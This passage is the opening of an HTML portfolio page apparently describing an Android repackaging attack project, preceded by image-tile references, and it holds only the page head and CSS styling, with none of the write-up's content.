




==== project-android-repackaging.html @ 3bf9eed8 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Android Repackaging Attack | Spencer Warnick</title>
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@300;400;500;600&family=DM+Mono:wght@400;500&family=Playfair+Display:wght@400;600&display=swap" rel="stylesheet" />
<style>
  :root {
    --navy: #0a1628;
    --navy-mid: #112240;
    --accent: #4a9edd;
    --teal: #2ec4b6;
    --orange: #fb923c;
    --text-primary: #e8edf5;
    --text-secondary: #8fa8c8;
    --text-muted: #5a7a9a;
    --border: rgba(74,158,221,0.15);
    --border-hover: rgba(74,158,221,0.35);
    --card-bg: rgba(17,34,64,0.6);
    --tag-bg: rgba(74,158,221,0.1);
    --tag-border: rgba(74,158,221,0.3);
    --code-bg: rgba(0,0,0,0.35);
  }
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
  html { scroll-behavior: smooth; }
  body { font-family: 'DM Sans', sans-serif; background: var(--navy); color: var(--text-primary); line-height: 1.7; font-size: 16px; }
  ::-webkit-scrollbar { width: 6px; }
  ::-webkit-scrollbar-track { background: var(--navy); }
  ::-webkit-scrollbar-thumb { background: #2a5298; border-radius: 3px; }

  nav {
    position: fixed; top: 0; left: 0; right: 0; z-index: 100;
    display: flex; align-items: center; justify-content: space-between;
    padding: 0 3rem; height: 64px;
    background: rgba(10,22,40,0.92); backdrop-filter: blur(12px);
    border-bottom: 1px solid var(--border);
  }
  .nav-logo { font-family: 'DM Mono', monospace; font-size: 14px; color: var(--accent); letter-spacing: 0.05em; text-decoration: none; }
  .nav-back { display: inline-flex; align-items: center; gap: 8px; font-size: 13px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .nav-back:hover { color: var(--accent); }

  .project-hero {
    padding: 8rem 10% 4rem; position: relative; overflow: hidden;
    border-bottom: 1px solid var(--border);
  }
  .hero-grid-bg {
    position: absolute; inset: 0;
    background-image: linear-gradient(rgba(74,158,221,0.04) 1px, transparent 1px), linear-gradient(90deg, rgba(74,158,221,0.04) 1px, transparent 1px);
    background-size: 60px 60px; pointer-events: none;
  }
  .hero-glow { position: absolute; top: -20%; right: -5%; width: 500px; height: 500px; background: radial-gradient(circle, rgba(251,146,60,0.06) 0%, transparent 65%); pointer-events: none; }

  .breadcrumb { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.08em; margin-bottom: 1.5rem; position: relative; }
  .breadcrumb a { color: var(--accent); text-decoration: none; }
  .breadcrumb a:hover { text-decoration: underline; }

  .project-hero h1 { font-family: 'Playfair Display', serif; font-size: clamp(2rem, 4vw, 3.2rem); font-weight: 600; line-height: 1.15; color: var(--text-primary); margin-bottom: 1.25rem; position: relative; max-width: 800px; }
  .project-hero h1 .accent { color: var(--orange); }

  .project-meta { display: flex; flex-wrap: wrap; gap: 1.5rem; margin-bottom: 2rem; position: relative; }
  .meta-item { display: flex; flex-direction: column; gap: 3px; }
  .meta-label { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.1em; text-transform: uppercase; color: var(--text-muted); }
  .meta-value { font-size: 14px; font-weight: 500; color: var(--text-primary); }

  .tool-tags { display: flex; flex-wrap: wrap; gap: 8px; position: relative; }
  .tool-tag { font-family: 'DM Mono', monospace; font-size: 11px; padding: 4px 12px; border: 1px solid var(--tag-border); background: var(--tag-bg); color: var(--accent); border-radius: 3px; }
  .tool-tag.orange { border-color: rgba(251,146,60,0.3); background: rgba(251,146,60,0.08); color: var(--orange); }
  .tool-tag.teal { border-color: rgba(46,196,182,0.3); background: rgba(46,196,182,0.08); color: var(--teal); }

  .content-wrapper { max-width: 1100px; margin: 0 auto; padding: 4rem 10%; display: grid; grid-template-columns: 1fr 300px; gap: 4rem; align-items: start; }
  .main-content { min-width: 0; }

  .sidebar { position: sticky; top: 84px; display: flex; flex-direction: column; gap: 1.5rem; }
  .sidebar-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; }
  .sidebar-card-title { font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.08em; text-transform: uppercase; color: var(--accent); margin-bottom: 1rem; padding-bottom: 0.6rem; border-bottom: 1px solid var(--border); }
  .sidebar-list { list-style: none; display: flex; flex-direction: column; gap: 6px; }
  .sidebar-list li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .sidebar-list li::before { content: ''; display: inline-block; width: 4px; height: 4px; background: var(--teal); border-radius: 50%; margin-top: 6px; flex-shrink: 0; }
  .toc-list { list-style: none; display: flex; flex-direction: column; gap: 4px; }
  .toc-list a { font-size: 13px; color: var(--text-secondary); text-decoration: none; display: flex; align-items: center; padding: 4px 0 4px 10px; border-left: 2px solid transparent; transition: color 0.2s, border-color 0.2s; }
  .toc-list a:hover { color: var(--accent); border-left-color: var(--accent); }

  .writeup-section { margin-bottom: 3.5rem; }
  .section-label { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--accent); letter-spacing: 0.1em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .section-divider { width: 48px; height: 2px; background: linear-gradient(90deg, var(--orange), var(--teal)); margin-bottom: 1.5rem; border-radius: 2px; }
  .writeup-section h2 { font-family: 'Playfair Display', serif; font-size: 1.6rem; font-weight: 600; color: var(--text-primary); margin-bottom: 1.25rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .writeup-section h3 { font-size: 1rem; font-weight: 600; color: var(--text-primary); margin: 1.75rem 0 0.75rem; display: flex; align-items: center; gap: 10px; }
  .writeup-section h3::before { content: ''; display: inline-block; width: 20px; height: 2px; background: var(--orange); border-radius: 1px; flex-shrink: 0; }
  .writeup-section p { font-size: 15px; color: var(--text-secondary); line-height: 1.85; margin-bottom: 1rem; }

  .lab-split { display: grid; grid-template-columns: 1fr 1fr; gap: 1.25rem; margin: 1.5rem 0; }
  .lab-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; transition: border-color 0.2s; }
  .lab-card:hover { border-color: var(--border-hover); }
  .lab-card-header { display: flex; align-items: center; gap: 10px; margin-bottom: 1rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .lab-num { width: 28px; height: 28px; border-radius: 4px; display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 12px; font-weight: 500; background: rgba(251,146,60,0.15); border: 1px solid rgba(251,146,60,0.3); color: var(--orange); flex-shrink: 0; }
  .lab-card-title { font-size: 14px; font-weight: 600; color: var(--text-primary); line-height: 1.3; }
  .lab-card ul { list-style: none; display: flex; flex-direction: column; gap: 5px; }
  .lab-card ul li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .lab-card ul li::before { content: '→'; color: var(--orange); font-size: 11px; margin-top: 2px; flex-shrink: 0; }

  .phase-list { display: flex; flex-direction: column; gap: 1rem; margin: 1rem 0; }
  .phase-item { display: grid; grid-template-columns: 36px 1fr; gap: 1rem; align-items: start; }
  .phase-num { width: 36px; height: 36px; border-radius: 50%; background: rgba(251,146,60,0.1); border: 1px solid rgba(251,146,60,0.3); display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 12px; color: var(--orange); flex-shrink: 0; margin-top: 2px; }
  .phase-content strong { display: block; font-size: 14px; font-weight: 600; color: var(--text-primary); margin-bottom: 3px; }
  .phase-content span { font-size: 13px; color: var(--text-secondary); line-height: 1.6; }

  .code-block { background: var(--code-bg); border: 1px solid var(--border); border-left: 3px solid var(--orange); border-radius: 0 6px 6px 0; padding: 1rem 1.25rem; margin: 1rem 0; overflow-x: auto; }
  .code-block-label { font-family: 'DM Mono', monospace; font-size: 10px; color: var(--text-muted); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.5rem; }
